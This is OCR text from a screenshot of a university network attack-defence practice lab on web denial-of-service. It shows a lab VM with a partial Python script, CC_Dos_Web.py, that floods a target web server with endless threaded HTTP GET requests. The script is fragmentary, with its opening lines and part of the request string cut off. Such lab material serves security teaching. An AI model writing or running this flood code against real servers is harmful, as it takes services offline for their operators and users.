 网络攻防实践系统
Web拒绝服务攻击者
网络用户
Web服务器
vse.bupt.edu.cn/practice/practice_node/?id=28325528
Connected (encrypted) to QEMU (windows_28325528)
Send CtrlAltDe
回收站
Microsoft
Edge
CC_Dos_...
cmd.exe - 快
捷方式
C:\Users\admin\Desktop\CC_Dos_Web.py - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
CC_Dos_Web.py
5 from optparse import OptionParser
6 from socket import *
7
8 CC_PORT = 80
9 get_str ='GET / HTTP/1.1\r\nHost: %s\r\nAccept: */*\r\nContent-Length:0\r\nUser-
10
11 class RunCC(threading.Thread):
12     def __init__(self):
13         threading.Thread.__init__(self)
14
15     def run(self):
16         while True :
17             cc_web()
18 #           time.sleep(1)
19
20 def cc_web():
21     tcpCliSock = socket(AF_INET, SOCK_STREAM)
22     tcpCliSock.connect((options.target, CC_PORT))
23     tcpCliSock.send(get_str % (options.target))
24
25 def ctrl_c(signalnum, frame):
26     print("Dos Procedure End")
Line 1, Column 1
Tab Size: 4
Python